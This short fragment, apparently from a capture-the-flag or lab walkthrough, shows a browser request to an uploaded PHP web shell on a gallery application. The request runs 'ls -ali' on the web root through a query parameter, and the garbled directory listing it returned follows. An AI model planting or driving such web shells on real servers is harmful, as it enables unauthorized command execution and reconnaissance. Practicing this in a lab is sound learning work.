 Not Secure | 10.10.26.221/gallery/uploads/1673802660_101.php?th=ls+-ali+/var/www/html/gallery
total 96 976 drwxr-xr-x 16 www-data www-data 4096 Aug 25 2021 . 25896 drwxr-xr-x 3 www-data www-data 4096 Aug 25 2021 .. 979 -rwxr-xr-x
www-data www-data 198 Mar 19 2021 404.html 982 drwxr-xr-x 2 www-data www-data 4096 Aug 9 2021 albums 29033 drwxr-xr-x 2 www-data
data 4096 Jun 28 2021 assets 29040 drwxr-xr-x 6 www-data www-data 4096 Jun 28 2021 build 405135 drwxr-xr-x 2 www-data www-data 4096 Aug
2021 config.php 29070 -rwxr-xr-x 1 www-data www-data 26 Aug 25 2021 create_account.php 405141 drwxr-xr-x 2 www-data www-data 4096 Aug
28 2021 dist 401 -rwxr-xr-x 1 www-data www-data 1662 Aug 9 2021 home.php 405185 drwxr-xr-x 2 www-data www-data 4096 Jun 28 2021 inc 29
29073 -rwxr-xr-x 1 www-data www-data 695 Aug 25 2021 initialize.php 5532 -rwxr-xr-x 1 www-data www-data 3942 Aug 25 2021 login.php 4051
drwxr-xr-x 2 www-data www-data 4096 Aug 6 2021 report 33575 drwxr-xr-x 2 www-data www-data 4096 Aug 6 2021 schedules 33576 drwxr-xr-x
3 www-data www-data 4096 Jan 15 17:11 uploads 33583 drwxr-xr-x 2 www-data www-data 4096 Jun 28 2021 user �